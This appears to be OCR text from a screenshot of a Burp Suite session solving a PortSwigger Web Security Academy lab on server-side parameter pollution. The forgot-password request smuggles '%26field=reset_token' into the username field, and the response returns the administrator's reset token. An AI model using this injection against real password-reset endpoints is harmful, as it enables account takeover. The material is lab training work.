 1 2 3 4
3:01:22 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a5c00f2032f924e81f5b1ce007a009
d.web-security-academy.net
3 Cookie: session=
HiG1UdyJibSOflv1jsqG61DhHdMxdnj
B
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5c00f2032f924e81f5b1c
e007a009d.web-security-academy.
net/forgot-password
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=
zxtRiy78PTIzRV3xvbbAv5Nizw39lmN
0&username=
administrator%26field=reset_tok
en
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":
"b4u0s60dwoyyayj56x17nmzncl3r6nf0"
}
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
b4u0s60dwoyyayj56x17nmzncl3
r6nf0
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 212 bytes | 226 millis
Event log (1) All issues Memory: 132.2MB
Exploiting server-side pa × +
https://0a5c00f2032f924e81f5b1ce007a009d.web-security-academy.net/forgot-passw...
WebSecurity
Academy
Exploiting server-side parameter pollution in a
query string
Back to lab home Back to lab description
LAB Not solved
Home | My account
New password
Confirm new password
Submit